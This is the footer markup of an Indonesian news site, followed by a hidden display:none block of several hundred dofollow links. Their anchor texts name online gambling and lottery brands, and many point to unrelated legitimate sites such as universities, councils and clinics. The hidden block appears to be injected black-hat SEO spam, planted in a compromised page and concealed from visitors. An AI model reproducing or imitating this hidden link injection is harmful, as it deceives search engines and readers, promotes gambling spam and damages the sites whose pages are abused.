<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div style="display:none;">
<!-- VCT168 -->
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://preschool.thegrange.edu.sg/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://www.utb.edu.co/tooli/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.utb.edu.co/financiamiento-estudiantil/becas/vamos-pa-lante/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/disclaimer/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/redaksi/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://aksesjambi.com/kode-etik/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.financieelvrijevrouw.nl/mindset/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.financieelvrijevrouw.nl/fireformule/" rel="dofollow" target="_blank">MANCINGDUIT</a>

<!-- GFTR168 -->
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
